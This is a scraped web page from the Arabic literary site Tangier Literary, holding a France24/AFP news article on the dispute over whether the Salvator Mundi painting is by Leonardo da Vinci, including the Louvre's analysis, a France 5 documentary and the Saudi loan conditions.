في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-22748" class="post-22748 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-15 category-10 category-1122">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">لوحة &#8220;سالفاتور موندي&#8221; تواصل إثارة الجدل بشأن صحة نسبها إلى دا فينشي</span></div>			<header class="entry-header">
				<h1 class="entry-title">لوحة &#8220;سالفاتور موندي&#8221; تواصل إثارة الجدل بشأن صحة نسبها إلى دا فينشي</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/manager/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2021/04/16/%d9%84%d9%88%d8%ad%d8%a9-%d8%b3%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%88%d8%b1-%d9%85%d9%88%d9%86%d8%af%d9%8a-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-16T18:39:13+03:00">16 أبريل، 2021</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2021%2F04%2F16%2F%25d9%2584%25d9%2588%25d8%25ad%25d8%25a9-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2581%25d8%25a7%25d8%25aa%25d9%2588%25d8%25b1-%25d9%2585%25d9%2588%25d9%2586%25d8%25af%25d9%258a-%25d8%25aa%25d9%2588%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25a5%25d8%25ab%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=لوحة%20&#8220;سالفاتور%20موندي&#8221;%20تواصل%20إثارة%20الجدل%20بشأن%20صحة%20نسبها%20إلى%20دا%20فينشي&amp;url=https%3A%2F%2Faladabia.net%2F2021%2F04%2F16%2F%25d9%2584%25d9%2588%25d8%25ad%25d8%25a9-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2581%25d8%25a7%25d8%25aa%25d9%2588%25d8%25b1-%25d9%2585%25d9%2588%25d9%2586%25d8%25af%25d9%258a-%25d8%25aa%25d9%2588%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25a5%25d8%25ab%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2021%2F04%2F16%2F%25d9%2584%25d9%2588%25d8%25ad%25d8%25a9-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2581%25d8%25a7%25d8%25aa%25d9%2588%25d8%25b1-%25d9%2585%25d9%2588%25d9%2586%25d8%25af%25d9%258a-%25d8%25aa%25d9%2588%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25a5%25d8%25ab%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=لوحة%20&#8220;سالفاتور%20موندي&#8221;%20تواصل%20إثارة%20الجدل%20بشأن%20صحة%20نسبها%20إلى%20دا%20فينشي%20-%20https%3A%2F%2Faladabia.net%2F2021%2F04%2F16%2F%25d9%2584%25d9%2588%25d8%25ad%25d8%25a9-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2581%25d8%25a7%25d8%25aa%25d9%2588%25d8%25b1-%25d9%2585%25d9%2588%25d9%2586%25d8%25af%25d9%258a-%25d8%25aa%25d9%2588%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25a5%25d8%25ab%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="1280" height="960" src="https://aladabia.net/wp-content/uploads/2021/04/لوحة-سالفاتور-موندي-أي-منقذ-العالم-باللاتينية-خلال-عرضها-في-نيويورك-عام-2017.-©-أ-ف-ب.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="لوحة &quot;سالفاتور موندي&quot; أي منقذ العالم باللاتينية خلال عرضها في نيويورك عام 2017. © أ ف ب" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2021/04/لوحة-سالفاتور-موندي-أي-منقذ-العالم-باللاتينية-خلال-عرضها-في-نيويورك-عام-2017.-©-أ-ف-ب.jpg 1280w, https://aladabia.net/wp-content/uploads/2021/04/لوحة-سالفاتور-موندي-أي-منقذ-العالم-باللاتينية-خلال-عرضها-في-نيويورك-عام-2017.-©-أ-ف-ب-300x225.jpg 300w, https://aladabia.net/wp-content/uploads/2021/04/لوحة-سالفاتور-موندي-أي-منقذ-العالم-باللاتينية-خلال-عرضها-في-نيويورك-عام-2017.-©-أ-ف-ب-1024x768.jpg 1024w, https://aladabia.net/wp-content/uploads/2021/04/لوحة-سالفاتور-موندي-أي-منقذ-العالم-باللاتينية-خلال-عرضها-في-نيويورك-عام-2017.-©-أ-ف-ب-768x576.jpg 768w, https://aladabia.net/wp-content/uploads/2021/04/لوحة-سالفاتور-موندي-أي-منقذ-العالم-باللاتينية-خلال-عرضها-في-نيويورك-عام-2017.-©-أ-ف-ب-1200x900.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
			<div class="entry-content">
				<p><strong>كشف فيلم وثائقي يعرض الثلاثاء على محطة &#8220;فرانس 5&#8221; أن متحف اللوفر بات يصنف لوحة &#8220;سالفاتور موندي&#8221; على أنه عمل للرسام ليوناردو دا فينشي، في حين أنه لم يكن للفنان الإيطالي شخصيا سوى دور محدود فيها. ما أثار جدلا كبيرا في عالم الفن في الأيام الأخيرة بين فرضيات تؤكد ذلك وأخرى تدحضه.</strong></p>
<p>تثير لوحة &#8220;سالفاتور موندي&#8221; التي تُعتبر الأغلى في العالم جدلا في عالم الفن مؤخرا، وكثرت التكهنات في ما يتعلق بصاحبها، وهل هي فعلا بريشة ليوناردو دا فينشي شخصيا.</p>
<p>وأكد فيلم وثائقي يُعرض الثلاثاء على محطة &#8220;فرانس 5&#8221; أن متحف اللوفر بات يصنف اللوحة على أنه عمل لمرسَم ليوناردو دا فينشي، ولم يكن للفنان الإيطالي شخصيا سوى دور محدود فيها.</p>
<p>من جانب آخر أكدت تحقيقات عدة نشرتها وسائل الإعلام في الساعات الثماني والأربعين الأخير فرضية معاكسة، استنادا إلى وثائق سرية.</p>
<p>ولفت تقرير &#8220;فرانس 5&#8221; إلى أن المملكة العربية السعودية التي تملك &#8220;سالفاتور موندي&#8221; طلبت من فرنسا التحقُق مما إذا كانت اللوحة لدا فينشي، قبل إعارتها إلى متحف اللوفر لإدراجها ضمن المعرض الكبير المخصص لليوناردو دا فينشي في نهاية (من تشرين الأول/أكتوبر 2019 إلى شباط/فبراير 2020).</p>
<p>ويضم متحف اللوفر مختبر &#8220;سي 2 إر إم إف&#8221; المتطور لتحليل الأعمال الفنية. وقد بقيت اللوحة فيه ثلاثة أشهر.</p>
<p>وكتب ديدييه ريكنر في مجلة &#8220;لا تريبون دو لار&#8221; التي كشفت عددا من المعلومات عن هذه المسألة أن &#8220;اللوفر والمختبر توصلا إلى نتيجة هي غير تلك التي أوردها الفيلم الوثائقي، إذ أكدا أن اللوحة بريشة دا فينشي وحده&#8221;. وأشار إلى أن هذه الخلاصة &#8220;أُبلغت إلى السعوديين في أيلول/سبتمبر 2019&#8221;.</p>
<p>أما صحيفة &#8220;نيويورك تايمز&#8221; الأمريكية، فكشفت في مقال نُشر الاثنين أن &#8220;اللوفر أكد أن اللوحة من أعمال ليوناردو، لكنه أبقى الاستنتاجات سرية بعد خلاف مع أصحاب&#8221; القطعة الفنية.</p>
<p><strong>بجانب الموناليزا</strong></p>
<p>واستنادا إلى كتاب صادر عن دار &#8220;آزان&#8221; و&#8221;منشورات اللوفر&#8221;، أكد رئيس المتحف جان لوك مارتينيز ومنسق المعارض فينسان ديليوفان أن اللوحة تعود إلى سيد عصر النهضة الإيطالي.</p>
<p>لكن هذا الكتاب عُرض للبيع لمدة يوم واحد فقط في مكتبة المتحف، قبل أن يُسحَب على عجل، وفقا لديدييه ريكنر، بمجرد تلاشي أي أمل في الحصول على إعارة للوحة من المملكة العربية السعودية.</p>
<p>واستنكر مخرج الفيلم الوثائقي أنطوان فيتكين عدم تمكنه &#8220;من الاطلاع على هذه الوثيقة&#8221;، مشيرا إلى أن اللوفر نفى وجودها، وعدم تزويده بـ&#8221;خلاصات&#8221; التحليل الذي أجري للوحة. مضيفا أنه &#8220;لم يُكشَف عن الوثيقة بأكملها إلا اليوم في إطار تناول وسائل الإعلام فيلمي الوثائقي&#8221;.</p>
<p>ولفت فيلم فيتكين إلى أن شروطا وضعتها السعودية هي التي حالت دون إدراج &#8220;سلفاتور موندي&#8221; ضمن المعرض الكبير عن دا فينشي في شتاء 2019-2020. مضيفا بأن ولي العهد السعودي الأمير محمد بن سلمان طلب عرض اللوحة إلى جانب الموناليزا.</p>
<p>وكشف ديدييه ريكنر أن أمناء المتحف عارضوا ذلك لدواعٍ مفادها أن عرض اللوحتين اللتين تستقطبان اهتماما واسعا يمكن أن يتسبب بمشاكل على مستوى &#8220;الأمن والإقبال&#8221; الشديد.</p>
<p>وتابع الصحافي المتخصص في تاريخ الفن أن مسؤولي المعرض اعتبروا أنها ستحتل بالطبع مكانة مميزة في المعرض، ولكن لا سبب لجعلها اللوحة الأهم فيه، حتى لو كانت قد بيعت بسعر قياسي.</p>
<p><strong>1175 دولارا</strong></p>
<p>وطُرحت فكرة عرض &#8220;سالفاتور موندي&#8221; داخل المعرض ثم تركيبها في القاعة التي تحوي الموناليزا، ولكن لم يُعتمَد هذا الحل ورفض السعوديون بشكل قاطع إعارة اللوحة.</p>
<p>من جهته أكد الفيلم الوثائقي الذي تعرضه &#8220;فرانس 5&#8221; مساء الثلاثاء أن التحليل الذي أجراه مختبر &#8220;سي 2 إر إم إف&#8221; بين أن &#8220;دا فينشي ساهم فحسب في اللوحة&#8221;.</p>
<p>ورفض اللوفر تأكيد المعلومات الصحافية أو نفيها، معللا ذلك بمنع مناقشة أصالة عمل لم يتم عرضه فيه. وردا على سؤال لوكالة الأنباء الفرنسية، أفاد اللوفر أن مخرج الفيلم أنطوان فيتكين &#8220;طلب تعليقا منه لكن المتحف لم يرغب في الإجابة عن أسئلته لأن إعارة اللوحة لمعرض ليوناردو دا فينشي لم تحصل&#8221;.</p>
<p>ويشار إلى أن هذه اللوحة لم تُعرض على الملأ منذ بيعها، ولا معلومات عن مكان وجودها في الوقت الراهن، ولو أن ثمة من أفاد بأنها موجودة على يخت الأمير محمد بن سلمان الخاص.</p>
<p>وكان تاجر أعمال فنية في نيويورك قد اشترى اللوحة عام 2005 في حال سيئة مقابل 1175 دولارا ورُمِمَت في الولايات المتحدة، ثم عُرضت في &#8220;ناشيونال غاليري&#8221; عام 2011، وبيعَت بعد ذلك إلى متمول روسي بادر هو الآخر إلى إعادة بيعها.</p>
<p>وأثار بيع اللوحة بالمزاد في تشرين الثاني/نوفمبر 2017 مقابل 450 مليون دولار اهتمام الصحف العالمية، وبقي المشتري مجهول الهوية ولكن يُعتقد أنه ولي العهد السعودي الأمير محمد بن سلمان.</p>
<p><strong>فرانس24/ أ ف ب</strong><br />
